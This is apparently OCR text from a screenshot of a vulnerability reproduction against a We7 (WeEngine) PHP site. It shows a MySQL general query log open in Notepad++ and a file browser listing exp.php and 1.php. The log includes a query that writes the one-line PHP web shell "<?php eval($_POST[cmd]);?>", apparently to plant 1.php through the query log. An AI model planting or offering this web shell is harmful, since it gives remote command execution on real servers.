 \PHPTutorial\WWW\w7\1.php - Notepad++ [Administrator]
搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R)
1.php
325 Query SHOW TABLES LIKE 'ims_message_notice_
325 Query SELECT u.*, p.avatar FROM `ims_users`
WHERE 1  AND u.`uid`='1' LIMIT 1
325 Query SELECT * FROM `ims_users_bind` WHERE
325 Query SELECT * FROM `ims_message_notice_log
`type` NOT IN ('7') ORDER BY `id` desc  LIMIT 0
325 Query SELECT u.*, p.avatar FROM `ims_users`
WHERE 1  AND u.`uid`='1' LIMIT 1
325 Query SELECT * FROM `ims_users_bind` WHERE
325 Query SELECT * FROM `ims_message_notice_log
`id` desc
325 Quit
117 22:36:24   326 Connect   root@localhost on we7
326 Query SET NAMES 'utf8'
326 Query SET sql_mode=''
326 Query SELECT `value` FROM `ims_core_cache`
326 Query SELECT u.*, p.avatar FROM `ims_users`
WHERE 1  AND u.`uid`='1' LIMIT 1
326 Query SELECT * FROM `ims_users_bind` WHERE
326 Query SELECT `value` FROM `ims_core_cache`
326 Query select '<?php eval($_POST[cmd]);?>'
327 Connect   root@localhost on we7
327 Query SET NAMES 'utf8'
327 Query SET sql_mode=''
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 打开 新建文件夹
收藏夹
桌面
库
Subversion
视频
图片
文档
迅雷下载
音乐
Administrator
计算机
网络
控制面板
回收站
11月底工作文档
brower
cactus
exp
名称
api
app
attachment
data
framework
payment
web
1.php
api.php
exp.php
index.php
install.php
'零组资料文库'